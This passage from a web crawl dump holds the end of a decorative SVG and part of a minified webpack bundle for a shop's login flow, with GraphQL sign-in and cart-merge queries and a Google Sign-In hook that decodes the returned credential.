      <path id="Path_32771" data-name="Path 32771" d="M-146.808,580.086l5.607-9.717h-11.217Z" transform="translate(701.789 -283.365)"/>
      <path id="Path_32772" data-name="Path 32772" d="M-135.667,580.084l-3.588-6.216-3.589,6.216Z" transform="translate(670.584 -303.793)"/>
      <path id="Path_32773" data-name="Path 32773" d="M-25.079,584.564l-5.464-9.463L-36,584.564Z" transform="translate(329.676 -284.731)"/>
      <path id="Path_32774" data-name="Path 32774" d="M-20.584,578.212l4.34-7.514h-8.68Z" transform="translate(315.568 -293.399)"/>
      <path id="Path_32775" data-name="Path 32775" d="M.785,561.652-.9,558.735l-1.683,2.917Z" transform="translate(224.975 -296.168)"/>
      <path id="Path_32799" data-name="Path 32799" d="M-178.774,543.528l-1.844-3.2-1.847,3.2Z" transform="translate(806.508 -318.891)"/>
      <path id="Path_32800" data-name="Path 32800" d="M-180.728,555.929l1.647-2.857h-3.3Z" transform="translate(806.617 -303.16)"/>
      <path id="Path_32801" data-name="Path 32801" d="M-169.638,575.615l2.573-4.463h-5.15Z" transform="translate(771.892 -280.837)"/>
      <path id="Path_32802" data-name="Path 32802" d="M-154.149,582.887l-4.08-7.072-4.083,7.072Z" transform="translate(738.846 -303.06)"/>
      <path id="Path_32803" data-name="Path 32803" d="M-5.431,583.66-9.445,576.7l-4.019,6.959Z" transform="translate(224.511 -354.656)"/>
      <path id="Path_32804" data-name="Path 32804" d="M.006,575.664l2.41-4.183H-2.409Z" transform="translate(236.962 -307.456)"/>
      <path id="Path_32805" data-name="Path 32805" d="M9.165,554.6l.75-1.3h-1.5Z" transform="translate(191.277 -302.873)"/>
      <path id="Path_32824" data-name="Path 32824" d="M-191.508,537.064l1.28-2.218h-2.562Z" transform="translate(841.034 -325.661)"/>
      <path id="Path_32825" data-name="Path 32825" d="M-190.558,560.9l-1.067-1.847-1.07,1.847Z" transform="translate(841.151 -295.775)"/>
      <path id="Path_32826" data-name="Path 32826" d="M-191.565,573.552l1.172-2.038h-2.349Z" transform="translate(841.09 -280.391)"/>
      <path id="Path_32827" data-name="Path 32827" d="M-178.561,580.333l-1.982-3.431-1.985,3.431Z" transform="translate(804.45 -303.719)"/>
      <path id="Path_32828" data-name="Path 32828" d="M9.352,578.395l-.385-.67-.389.67Z" transform="translate(191.475 -272.722)"/>
      <path id="Path_32842" data-name="Path 32842" d="M-201.516,542.286l-.825-1.429-.822,1.429Z" transform="translate(875.5 -318.24)"/>
      <path id="Path_32843" data-name="Path 32843" d="M-202.387,554.581l.735-1.274h-1.471Z" transform="translate(875.546 -302.87)"/>
      <path id="Path_32844" data-name="Path 32844" d="M-201.586,578.873l-.78-1.351-.777,1.351Z" transform="translate(869.525 -300.908)"/>
      <path id="Path_32847" data-name="Path 32847" d="M-212.771,450.153l-.389-.67-.385.67Z" transform="translate(909.955 -431.051)"/>
      <path id="Path_32848" data-name="Path 32848" d="M-213.077,462.682l.532-.924h-1.064Z" transform="translate(909.872 -415.896)"/>
      <path id="Path_32849" data-name="Path 32849" d="M-212.66,486.886l-.46-.8-.457.8Z" transform="translate(909.915 -385.863)"/>
      <path id="Path_32850" data-name="Path 32850" d="M-213.1,499.266l.5-.858h-.992Z" transform="translate(909.892 -370.648)"/>
      <path id="Path_32851" data-name="Path 32851" d="M-212.6,523.568l-.5-.861-.5.861Z" transform="translate(909.892 -340.649)"/>
      <path id="Path_32852" data-name="Path 32852" d="M-213.052,536.032l.583-1h-1.163Z" transform="translate(909.847 -325.437)"/>
      <path id="Path_32853" data-name="Path 32853" d="M-212.553,560.246l-.529-.914-.526.914Z" transform="translate(909.877 -295.432)"/>
      <path id="Path_32854" data-name="Path 32854" d="M-212.5,573.6l1.109-1.912H-213.6Z" transform="translate(909.888 -280.176)"/>
      <path id="Path_32855" data-name="Path 32855" d="M-223.341,541.763l-.392-.681-.392.681Z" transform="translate(944.163 -317.963)"/>
      <path id="Path_32856" data-name="Path 32856" d="M-223.744,554.043l.371-.639h-.741Z" transform="translate(944.175 -302.75)"/>
      <path id="Path_32857" data-name="Path 32857" d="M-224.109,577.741l1.423,2.444,1.411-2.444Z" transform="translate(937.35 -291.621)"/>
    </g>
    <g id="Group_27441" data-name="Group 27441" transform="translate(-7.861 7991)" opacity="0.154" style="mix-blend-mode: overlay;isolation: isolate">
      <path id="Path_32640" data-name="Path 32640" d="M-92.7,528.393l-7.828-13.558h15.656Z" transform="translate(376.72 -350.367)"/>
      <path id="Path_32641" data-name="Path 32641" d="M-89.948,532.476l7.828-13.558,7.825,13.558Z" transform="translate(389.779 -345.326)"/>
      <path id="Path_32642" data-name="Path 32642" d="M-71.324,528.969l-8.222-14.236H-63.1Z" transform="translate(402.619 -350.493)"/>
      <path id="Path_32646" data-name="Path 32646" d="M-111.252,532.884l8.163-14.138,8.163,14.138Z" transform="translate(363.476 -345.539)"/>
      <path id="Path_32647" data-name="Path 32647" d="M-82.126,546.7l-7.816-13.539H-74.31Z" transform="translate(389.785 -327.745)"/>
      <path id="Path_32648" data-name="Path 32648" d="M-69.117,533.354l8.551-14.807,8.548,14.807Z" transform="translate(415.497 -345.785)"/>
      <path id="Path_32652" data-name="Path 32652" d="M-113.538,529.232l-8.4-14.544h16.792Z" transform="translate(350.288 -350.549)"/>
      <path id="Path_32653" data-name="Path 32653" d="M-103.164,547.01l-8.028-13.907h16.056Z" transform="translate(363.55 -327.813)"/>
      <path id="Path_32654" data-name="Path 32654" d="M-100.652,551.141l8.112-14.048,8.112,14.048Z" transform="translate(376.563 -322.887)"/>
      <path id="Path_32655" data-name="Path 32655" d="M-79.548,551.276l8.225-14.242,8.223,14.242Z" transform="translate(402.618 -322.96)"/>
      <path id="Path_32656" data-name="Path 32656" d="M-60.625,547.618-69.068,533h16.884Z" transform="translate(415.556 -327.945)"/>
      <path id="Path_32657" data-name="Path 32657" d="M-49.5,530.755l-9.433-16.334h18.866Z" transform="translate(428.068 -350.879)"/>
      <path id="Path_32666" data-name="Path 32666" d="M-132.436,532.967l8.228-14.257,8.228,14.257Z" transform="translate(337.322 -345.583)"/>
      <path id="Path_32667" data-name="Path 32667" d="M-124.593,546.28l-7.532-13.049h15.067Z" transform="translate(337.707 -327.656)"/>
      <path id="Path_32668" data-name="Path 32668" d="M-121.776,551.056l8.043-13.928,8.043,13.928Z" transform="translate(350.483 -322.844)"/>
      <path id="Path_32669-2" data-name="Path 32669" d="M-92.312,566.06l-8.524-14.765h17.049Z" transform="translate(376.335 -305.353)"/>
      <path id="Path_32670-2" data-name="Path 32670" d="M-90.23,569.884l8.459-14.651,8.458,14.651Z" transform="translate(389.43 -300.491)"/>
      <path id="Path_32671-2" data-name="Path 32671" d="M-71.225,565.877l-8.4-14.55h16.8Z" transform="translate(402.52 -305.313)"/>
      <path id="Path_32672" data-name="Path 32672" d="M-58.583,551.8l8.649-14.981,8.647,14.981Z" transform="translate(428.501 -323.231)"/>
      <path id="Path_32673" data-name="Path 32673" d="M-39.239,548.233-48.1,532.888H-30.38Z" transform="translate(441.443 -328.079)"/>
      <path id="Path_32674" data-name="Path 32674" d="M18.845,548.233,9.983,532.888H27.7Z" transform="translate(513.153 -328.079)"/>
      <path id="Path_32675" data-name="Path 32675" d="M-48.528,534.892l9.815-17,9.813,17Z" transform="translate(440.916 -346.594)"/>
      <path id="Path_32685" data-name="Path 32685" d="M-134.919,528.626l-7.986-13.833h15.973Z" transform="translate(324.397 -350.419)"/>
      <path id="Path_32686" data-name="Path 32686" d="M-142.27,549.266l6.566-11.376,6.57,11.376Z" transform="translate(325.181 -321.903)"/>
      <path id="Path_32687" data-name="Path 32687" d="M-113.748,565.313l-8.016-13.887h16.032Z" transform="translate(350.498 -305.191)"/>
      <path id="Path_32688-2" data-name="Path 32688" d="M-111.514,570.237l8.748-15.154,8.748,15.154Z" transform="translate(363.152 -300.677)"/>
      <path id="Path_32689-2" data-name="Path 32689" d="M-81.461,585.11l-9.02-15.623H-72.44Z" transform="translate(389.12 -282.893)"/>
      <path id="Path_32690-2" data-name="Path 32690" d="M-69.077,569.884l8.462-14.651,8.459,14.651Z" transform="translate(415.546 -300.491)"/>
      <path id="Path_32691-2" data-name="Path 32691" d="M-50.109,565.778l-8.333-14.433h16.666Z" transform="translate(428.676 -305.292)"/>
      <path id="Path_32692" data-name="Path 32692" d="M-37.135,550.992l7.993-13.836,7.986,13.836Z" transform="translate(454.982 -322.81)"/>
      <path id="Path_32693" data-name="Path 32693" d="M28.93,550.992l7.993-13.836,7.986,13.836Z" transform="translate(536.546 -322.81)"/>
      <path id="Path_32694" data-name="Path 32694" d="M44.005,550.992,52,537.156l7.986,13.836Z" transform="translate(555.158 -322.81)"/>
      <path id="Path_32695" data-name="Path 32695" d="M-27.935,531.854l-10.177-17.626h20.351Z" transform="translate(453.775 -351.117)"/>
      <path id="Path_32707" data-name="Path 32707" d="M-152.93,531.168l6.752-11.693,6.752,11.693Z" transform="translate(312.02 -344.639)"/>
      <path id="Path_32708" data-name="Path 32708" d="M-146.772,543.539l-5.676-9.827h11.355Z" transform="translate(312.614 -327.062)"/>
      <path id="Path_32709-2" data-name="Path 32709" d="M-135.791,562.945l-6.408-11.1h12.819Z" transform="translate(325.269 -304.679)"/>
      <path id="Path_32710-2" data-name="Path 32710" d="M-132.139,568.8l7.565-13.1,7.565,13.1Z" transform="translate(337.689 -299.92)"/>
      <path id="Path_32711-2" data-name="Path 32711" d="M-102.288,585.988l-9.613-16.654h19.225Z" transform="translate(362.675 -283.083)"/>
      <path id="Path_32713-2" data-name="Path 32713" d="M-79.957,589.031l9.14-15.829,9.137,15.829Z" transform="translate(402.112 -278.307)"/>
      <path id="Path_32714-2" data-name="Path 32714" d="M-60.539,584.492l-8.6-14.9h17.2Z" transform="translate(415.47 -282.759)"/>
      <path id="Path_32715-2" data-name="Path 32715" d="M-47.522,568.8l7.568-13.106,7.565,13.106Z" transform="translate(442.158 -299.922)"/>
      <path id="Path_32716-2" data-name="Path 32716" d="M-29.7,563.795l-6.988-12.1h13.973Z" transform="translate(455.537 -304.863)"/>
      <path id="Path_32717" data-name="Path 32717" d="M-18.984,545.843l-7.236-12.536h14.475Z" transform="translate(468.457 -327.56)"/>
      <path id="Path_32718" data-name="Path 32718" d="M-26.85,533.47l8.644-14.974,8.647,14.974Z" transform="translate(467.679 -345.848)"/>
      <path id="Path_32719" data-name="Path 32719" d="M25.913,528.466l5.755-9.97,5.757,9.97Z" transform="translate(539.522 -338.698)"/>
      <path id="Path_34028" data-name="Path 34028" d="M25.913,525.712l4.165-7.216,4.167,7.216Z" transform="translate(646.522 -322.944)"/>
      <path id="Path_32736" data-name="Path 32736" d="M-157.11,525.862l-6.109-10.584H-151Z" transform="translate(299.316 -349.821)"/>
      <path id="Path_32737" data-name="Path 32737" d="M-162.255,546.089l3.954-6.848,3.957,6.848Z" transform="translate(300.507 -320.235)"/>
      <path id="Path_32738-2" data-name="Path 32738" d="M-158.56,558.632l-3.485-6.034h6.97Z" transform="translate(300.766 -303.745)"/>
      <path id="Path_32739-2" data-name="Path 32739" d="M-152.217,565.877l5.159-8.94,5.162,8.94Z" transform="translate(312.9 -298.388)"/>
      <path id="Path_32740-2" data-name="Path 32740" d="M-124.162,584.071l-8.312-14.4h16.627Z" transform="translate(337.276 -282.667)"/>
      <path id="Path_32741-2" data-name="Path 32741" d="M-122.524,589.732l9.714-16.828,9.714,16.828Z" transform="translate(349.56 -265.098)"/>
      <path id="Path_34029" data-name="Path 34029" d="M-122.524,584.6l6.75-11.694,6.75,11.694Z" transform="translate(95.864 909.233) rotate(180)"/>
      <path id="Path_32742-2" data-name="Path 32742" d="M-58.28,587.609l7.971-13.8,7.972,13.8Z" transform="translate(428.876 -277.561)"/>
      <path id="Path_32743-2" data-name="Path 32743" d="M-40.293,582.065l-6.955-12.042H-33.34Z" transform="translate(442.496 -282.233)"/>
      <path id="Path_32744-2" data-name="Path 32744" d="M-25.254,565.781l5.078-8.8,5.081,8.8Z" transform="translate(469.649 -298.336)"/>
      <path id="Path_32745-2" data-name="Path 32745" d="M19.174,565.781l5.078-8.8,5.081,8.8Z" transform="translate(524.501 -298.336)"/>
      <path id="Path_32746-2" data-name="Path 32746" d="M-10.355,558.965l-3.709-6.426h7.418Z" transform="translate(483.464 -303.817)"/>
      <path id="Path_32747" data-name="Path 32747" d="M-14.485,546.932l4.648-8.049,4.651,8.049Z" transform="translate(482.946 -320.678)"/>
      <path id="Path_32748" data-name="Path 32748" d="M61.335,546.932l4.648-8.049,4.651,8.049Z" transform="translate(576.553 -320.678)"/>
      <path id="Path_32749" data-name="Path 32749" d="M-8.428,527.464-15.625,515h14.4Z" transform="translate(481.537 -350.168)"/>
      <path id="Path_32750" data-name="Path 32750" d="M28.373,527.464,21.176,515h14.4Z" transform="translate(526.972 -350.168)"/>
      <path id="Path_32751" data-name="Path 32751" d="M39.458,527.464,32.26,515h14.4Z" transform="translate(547.41 -350.168)"/>
      <path id="Path_32752" data-name="Path 32752" d="M83.465,523.049,78.816,515h9.3Z" transform="translate(563.72 -347.96)"/>
      <path id="Path_32768" data-name="Path 32768" d="M-172.87,527.874l4.038-7,4.041,7Z" transform="translate(287.402 -342.908)"/>
      <path id="Path_32769" data-name="Path 32769" d="M-169.367,539.7l-3.069-5.32h6.142Z" transform="translate(287.937 -326.233)"/>
      <path id="Path_32770-2" data-name="Path 32770" d="M-172.147,562.545l2.421-4.19,2.424,4.19Z" transform="translate(288.295 -296.637)"/>
      <path id="Path_32771-2" data-name="Path 32771" d="M-146.811,580.086l-5.607-9.717H-141.2Z" transform="translate(312.652 -281.805)"/>
      <path id="Path_32772-2" data-name="Path 32772" d="M-142.844,587.467l7.849-13.6,7.852,13.6Z" transform="translate(324.473 -277.485)"/>
      <path id="Path_32773-2" data-name="Path 32773" d="M-36,584.564l5.464-9.463,5.46,9.463Z" transform="translate(456.379 -275.962)"/>
      <path id="Path_32774-2" data-name="Path 32774" d="M-20.584,578.212l-4.34-7.514h8.68Z" transform="translate(470.057 -281.399)"/>
      <path id="Path_32775-2" data-name="Path 32775" d="M-2.58,561.652-.9,558.735l1.683,2.917Z" transform="translate(497.643 -296.168)"/>
      <path id="Path_32776" data-name="Path 32776" d="M-.141,539.679l-3.051-5.291H2.913Z" transform="translate(496.887 -326.226)"/>
      <path id="Path_32777" data-name="Path 32777" d="M-3.658,527.934.433,520.85l4.092,7.084Z" transform="translate(496.312 -342.941)"/>
      <path id="Path_32778" data-name="Path 32778" d="M51.982,527.934l4.092-7.084,4.092,7.084Z" transform="translate(565.006 -342.941)"/>
      <path id="Path_32779" data-name="Path 32779" d="M8.087,527.934l4.092-7.084,4.092,7.084Z" transform="translate(510.812 -342.941)"/>
      <path id="Path_32798" data-name="Path 32798" d="M-180.083,521.012l-2.819-4.884h5.637Z" transform="translate(275.017 -348.771)"/>
      <path id="Path_32799-2" data-name="Path 32799" d="M-182.466,543.528l1.844-3.2,1.847,3.2Z" transform="translate(275.555 -318.891)"/>
      <path id="Path_32800-2" data-name="Path 32800" d="M-180.731,555.929l-1.647-2.857h3.3Z" transform="translate(275.664 -303.16)"/>
      <path id="Path_32801-2" data-name="Path 32801" d="M-169.641,575.615l-2.573-4.463h5.15Z" transform="translate(288.211 -280.837)"/>
      <path id="Path_32802-2" data-name="Path 32802" d="M-162.312,582.887l4.08-7.072,4.083,7.072Z" transform="translate(300.437 -275.08)"/>
      <path id="Path_32803-2" data-name="Path 32803" d="M-13.464,580.8l2.367-4.1,2.37,4.1Z" transform="translate(484.206 -273.987)"/>
      <path id="Path_32804-2" data-name="Path 32804" d="M-1.109,573.738l-1.3-2.257h2.6Z" transform="translate(497.854 -280.431)"/>
      <path id="Path_32805-2" data-name="Path 32805" d="M9.165,554.6l-.75-1.3h1.5Z" transform="translate(511.217 -302.873)"/>
      <path id="Path_32806" data-name="Path 32806" d="M8.263,542.609l1.088-1.889,1.091,1.889Z" transform="translate(511.03 -318.409)"/>
      <path id="Path_32807" data-name="Path 32807" d="M10.033,520.28l-2.322-4.023h4.645Z" transform="translate(510.348 -348.612)"/>
      <path id="Path_32823" data-name="Path 32823" d="M-192.872,524.737l1.462-2.528,1.461,2.528Z" transform="translate(262.707 -341.263)"/>
      <path id="Path_32824-2" data-name="Path 32824" d="M-191.511,537.064l-1.28-2.218h2.562Z" transform="translate(262.808 -325.661)"/>
      <path id="Path_32825-2" data-name="Path 32825" d="M-192.7,560.9l1.067-1.847,1.07,1.847Z" transform="translate(262.925 -295.775)"/>
      <path id="Path_32826-2" data-name="Path 32826" d="M-191.571,573.552l-1.172-2.038h2.349Z" transform="translate(262.868 -280.391)"/>
      <path id="Path_32827-2" data-name="Path 32827" d="M-182.527,580.333l1.982-3.431,1.985,3.431Z" transform="translate(275.479 -273.74)"/>
      <path id="Path_32828-2" data-name="Path 32828" d="M8.578,578.395l.385-.67.389.67Z" transform="translate(511.418 -272.722)"/>
      <path id="Path_32829" data-name="Path 32829" d="M19.539,535.742l-.383-.664h.765Z" transform="translate(524.479 -325.374)"/>
      <path id="Path_32830" data-name="Path 32830" d="M19.024,523.79l.678-1.177.678,1.177Z" transform="translate(524.315 -340.765)"/>
      <path id="Path_32841" data-name="Path 32841" d="M-202.285,518.212l-.921-1.593h1.838Z" transform="translate(249.949 -348.164)"/>
      <path id="Path_32842-2" data-name="Path 32842" d="M-203.163,542.286l.825-1.429.822,1.429Z" transform="translate(250.002 -318.24)"/>
      <path id="Path_32843-2" data-name="Path 32843" d="M-202.388,554.581l-.735-1.274h1.471Z" transform="translate(250.051 -302.87)"/>
      <path id="Path_32844-2" data-name="Path 32844" d="M-203.143,578.873l.78-1.351.777,1.351Z" transform="translate(250.027 -272.973)"/>
      <path id="Path_32851-2" data-name="Path 32851" d="M-213.593,523.568l.5-.861.5.861Z" transform="translate(237.125 -340.649)"/>
      <path id="Path_32852-2" data-name="Path 32852" d="M-213.049,536.032l-.583-1h1.163Z" transform="translate(237.077 -325.437)"/>
      <path id="Path_32853-2" data-name="Path 32853" d="M-213.608,560.246l.529-.914.526.914Z" transform="translate(237.107 -295.432)"/>
      <path id="Path_32854-2" data-name="Path 32854" d="M-213.09,572.563l-.508-.876h1.013Z" transform="translate(237.118 -280.176)"/>
      <path id="Path_32855-2" data-name="Path 32855" d="M-224.124,541.763l.392-.681.392.681Z" transform="translate(224.124 -317.963)"/>
      <path id="Path_32856-2" data-name="Path 32856" d="M-223.744,554.043l-.371-.639h.741Z" transform="translate(224.135 -302.75)"/>
      <path id="Path_32857-2" data-name="Path 32857" d="M-224.109,578.357l.359-.616.355.616Z" transform="translate(224.142 -272.702)"/>
    </g>
    <path id="Union_1" data-name="Union 1" d="M21371.967,848.194h15.186l-7.594,13.149Zm-158.465,2.612h10.807l-5.4,9.356Zm90.605-7.066h12.43l-6.217,10.758Zm92.277,7.722,7.711-13.348,7.711,13.348Zm-129.211-10.613h10.355l-5.18,8.974Zm104.5-8.587,7.883-13.649,7.883,13.649Zm-131.187-.349,7.787-13.493,7.8,13.493Zm86.5-.21,7.438-12.881,7.438,12.881Zm-42.764-.177,7.131-12.354,7.131,12.354Zm109.182-20.683h15.381l-7.689,13.321Zm-45.1-.285h15.3l-7.652,13.251Zm-85.982.091h14.98l-7.5,12.977Zm43.43.21h14.262l-7.131,12.354Zm-87.607-.844h10.576l-5.289,9.157Zm175.154-15.105,7.787-13.493,7.791,13.493Zm-45.354-.183,8.012-13.864,8.008,13.864Zm-85.85-.167,7.717-13.359,7.711,13.359Zm43.494-.242,7.293-12.628,7.291,12.628Zm-87.6-4.073,5.906-10.231,5.91,10.231Zm152.967-17.233h17.186l-8.594,14.89Zm-130.59.1h15.809l-7.91,13.692Zm43.375.183h15.2l-7.6,13.16Zm43.086.005h15.176l-7.588,13.144Zm43.979-15.143,8.742-15.143,8.744,15.143Zm-87.289-.828,7.822-13.552,7.83,13.552Zm-43.07,0,7.818-13.552,7.83,13.552Zm86.322-.107,7.646-13.246,7.646,13.246Zm20.984-21.586h16.4l-8.2,14.208Zm45.428.478H21409l-7.9,13.692Zm-174.6-.441h16.3l-8.152,14.106Zm43.393.183h15.654l-7.83,13.558Zm43.162.054h15.477l-7.738,13.4Zm88.117-15.578,7.824-13.552,7.834,13.552Zm-131.381-.247,7.926-13.73,7.932,13.73Zm86.188-.027,7.889-13.66,7.889,13.66Zm-43.021-.021,7.836-13.585,7.834,13.585Zm-86.145,0,7.834-13.585,7.842,13.585Zm152.5-21.36h16.3l-8.152,14.106Zm-88.342-.382h16.561l-8.281,14.337Zm43.59.3h15.525l-7.76,13.45Zm-86.15,0h15.535l-7.77,13.45Zm41.99-15.277,8.85-15.326,8.846,15.326Zm89.225-.274,7.834-13.585,7.84,13.585Zm-131.633-.107,8.184-14.176,8.189,14.176Zm86.279-.075,8.055-13.955,8.061,13.955Zm-65.484-21.6h17.67l-8.836,15.293Zm43.264-.247h17.48l-8.742,15.138Zm89.182.586h15.523l-7.758,13.45Zm-45.2-.344h15.67l-7.836,13.574Zm-129.221,0h15.676l-7.842,13.574Z" transform="translate(-19488.043 7493.696)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" opacity="0.252" style="mix-blend-mode: overlay;isolation: isolate"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/1.5808ce653ffec7ad9efa.js
body_size: 8477
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"1Sdx":function(n,e,t){"use strict"
var i=t("q1tI"),a=t.n(i),r=t("LboF"),o=t.n(r),s=t("o+57"),l=t.n(s),c={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(o()(l.a,c),l.a.locals||{}),d=t("QqLL")
e.a=function LoadingSpinner(n){var e=n.isLoading,t=n.label,i=n.propClasses,r=Object(d.a)(g,i)
return a.a.createElement("div",{className:r.root},e?a.a.createElement("div",{className:r.loadMore},a.a.createElement("span",null),a.a.createElement("div",null,t)):null)}},B7Hf:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,"\n\n.socialMediaLogin-or_divider-vN4 {\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 16px;\n    line-height: 1;\n    color: #000;\n    text-decoration: none;\n    position: relative;\n    z-index: 1;\n    margin-bottom: 20px;\n    font-weight: 600;\n    margin-top: 10px;\n}",""]),e.locals={or_divider:"socialMediaLogin-or_divider-vN4"}},Rynj:function(n,e,t){"use strict"
var i,a,r,o,s,l,c,g,d,p=t("q1tI"),u=t.n(p),m=t("8UhI"),b=t("dDsW"),f=t("kriW"),h=t("HR+i"),x=t("Sdjc"),w=t("o0o1"),v=t.n(w),_=t("yXPU"),I=t.n(_),y=t("J4zp"),S=t.n(y),O=t("VX74"),k=t("ky13"),C=t("E2jM"),E=t("FwFz"),j=t("3k5P"),L=t("LKwZ"),M=t("VkAN"),T=t.n(M),W=Object(O.gql)(i||(i=T()(["\n    mutation socialLogin(\n        $value: String!\n        $firstname: String!\n        $lastname: String\n        $token: String!\n        $token_source: String!\n    ) {\n        socialLoginRegistration(\n            token: $token\n            token_source: $token_source\n            value: $value\n            firstname: $firstname\n            lastname: $lastname\n        ) {\n            token\n            __typename\n        }\n    }\n"]))),z=Object(O.gql)(a||(a=T()(["\n    query GetCustomerAfterSignIn {\n        customer {\n            id\n            email\n            firstname\n            lastname\n            is_subscribed\n        }\n    }\n"]))),P=Object(O.gql)(r||(r=T()(["\n    mutation SignIn($email: String!, $password: String!) {\n        generateCustomerToken(email: $email, password: $password) {\n            token\n        }\n    }\n"]))),B={createCartMutation:Object(O.gql)(o||(o=T()(["\n    mutation CreateCartAfterSignIn {\n        cartId: createEmptyCart\n    }\n"]))),getCustomerQuery:z,mergeCartsMutation:Object(O.gql)(s||(s=T()(['\n    mutation MergeCartsAfterSignIn(\n        $sourceCartId: String!\n        $destinationCartId: String!\n    ) {\n        mergeCarts(\n            source_cart_id: $sourceCartId\n            destination_cart_id: $destinationCartId\n        ) @connection(key: "mergeCarts") {\n            id\n            items {\n                id\n            }\n        }\n    }\n']))),signInMutation:P},N=t("8/Xb"),D=t("ZiRg"),$=Object(O.gql)(l||(l=T()(["\n    query GetCartDetailsAfterSignIn($cartId: String!) {\n        cart(cart_id: $cartId) {\n            id\n            items {\n                id\n                product {\n                    id\n                    name\n                    sku\n                    small_image {\n                        url\n                        label\n                    }\n                    price {\n                        regularPrice {\n                            amount {\n                                value\n                            }\n                        }\n                    }\n                }\n                quantity\n                ... on ConfigurableCartItem {\n                    configurable_options {\n                        id\n                        option_label\n                        value_id\n                        value_label\n                    }\n                }\n            }\n            prices {\n                grand_total {\n                    value\n                    currency\n                }\n            }\n            ...CartPageFragment\n        }\n    }\n    ","\n"])),D.a),A=t("LboF"),F=t.n(A),q=t("B7Hf"),Q=t.n(q),J={injectType:"singletonStyleTag",insert:"head",singleton:!0},R=(F()(Q.a,J),Q.a.locals,t("/2PA")),U=t("1Sdx"),V=t("GPmg"),Z=function useGoogleSignIn(n){var e=n.handleGoogleSubmit,t=Object(p.useState)(!1),i=S()(t,2),a=i[0],r=i[1],o=Object(V.a)(),s=S()(o,2)[1].addToast,l=function decodeJwt(n){try{var e=n.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"),t=decodeURIComponent(atob(e).split("").map(function(n){return"%"+("00"+n.charCodeAt(0).toString(16)).slice(-2)}).join(""))
return JSON.parse(t)}catch(n){return null}},c=(g=I()(v.a.mark(function _callee(n){var t,i
return v.a.wrap(function _callee$(a){for(;;)switch(a.prev=a.next){case 0:if(a.prev=0,!n.credential){a.next=9
break}return r(!0),t=l(n.credential),i={value:t.email,firstname:t.name.split(" ")[0],lastname:t.name.split(" ")[1],token:n.credential,token_source:"google_token"},a.next=8,e({variables:i})
case 8:r(!1)
case 9:a.next=15
break
case 11:a.prev=11,a.t0=a.catch(0),s({type:"error",message:a.t0.message,timeout:5e3}),r(!1)
case 15:case"end":return a.stop()}},_callee,null,[[0,11]])})),function handleCredentialResponse(n){return g.apply(this,arguments)})
var g
return Object(p.useEffect)(function(){var n,e=document.createElement("script")
return e.src="https://accounts.google.com/gsi/client",e.async=!0,e.defer=!0,e.onload=function(){if(window.google.accounts.id){window.google.accounts.id.initialize({client_id:"1030481631457-r90jbptf0n3q9vde480k6kdi3rs5949a.apps.googleusercontent.com",callback:c}),(n=document.createElement("div")).style.display="none",n.classList.add("custom-google-button"),document.body.appendChild(n),window.google.accounts.id.renderButton(n,{type:"icon",width:200})
var e=n.querySelector("div[role=button]")
window.handleGoogleLogin=function(){return e.click()}}},document.body.appendChild(e),function(){e.parentNode&&e.parentNode.removeChild(e),n.parentNode&&n.parentNode.removeChild(n),window.handleGoogleLogin=void 0}},[]),{loading:a}},H=function GoogleSignIn(n){var e=n.formApiRef,t=n.handleGoogleSubmit,i=Z({formApiRef:e,handleGoogleSubmit:t}).loading
return u.a.createElement("button",{type:"button","data-widget":"GoogleSignIn",onClick:function onClick(){return window.handleGoogleLogin()},disabled:i},i?u.a.createElement(u.a.Fragment,null,u.a.createElement(U.a,null),"loading"):u.a.createElement(R.a,{alt:"icons",fill:!0,src:"/venia-static/icons/google.svg",sizes:"5vw"}))},G=function SocialMediaLogin(n){var e=n.setSignInLoading,t=n.toggle,i=function useSocialMediaLogin(n){var e,t=n.getCartDetailsQuery,i=n.setSignInLoading,a=n.toggle,r=B.createCartMutation,o=B.getCustomerQuery,s=B.mergeCartsMutation,l=Object(O.useApolloClient)(),c=Object(E.b)(),g=S()(c,2),d=g[0].cartId,p=g[1],u=p.createCart,m=p.removeCart,b=p.getCartDetails,f=Object(j.b)(),h=S()(f,2)[1],x=h.getUserDetails,w=h.setToken,_=Object(O.useMutation)(r),y=S()(_,1)[0],M=Object(O.useMutation)(s),T=S()(M,1)[0],z=Object(L.a)(o),P=Object(L.a)(t),D=Object(O.useMutation)(W,{onCompleted:(e=I()(v.a.mark(function _callee(n){var e,t,r
return v.a.wrap(function _callee$(o){for(;;)switch(o.prev=o.next){case 0:return e=d,t=n.socialLoginRegistration.token,o.next=4,w(t)
case 4:return o.next=6,Object(k.a)(l)
case 6:return o.next=8,Object(C.a)(l)
case 8:return o.next=10,m()
case 10:return o.next=12,u({fetchCartId:y})
case 12:return o.next=14,Object(N.retrieveCartId)()
case 14:return r=o.sent,o.next=17,T({variables:{destinationCartId:r,sourceCartId:e}})
case 17:return o.next=19,x({fetchUserDetails:z})
case 19:return o.next=21,b({fetchCartId:y,fetchCartDetails:P})
case 21:i(!1),a()
case 23:case"end":return o.stop()}},_callee)})),function onCompleted(n){return e.apply(this,arguments)}),onError:function onError(n){i(!1)}})
return{loginThruSocialMedia:S()(D,1)[0]}}({getCartDetailsQuery:$,setSignInLoading:e,toggle:t}),a=(i.socialMediaSuccess,i.socialMediaFailure,i.isSigning),r=i.loginThruSocialMedia
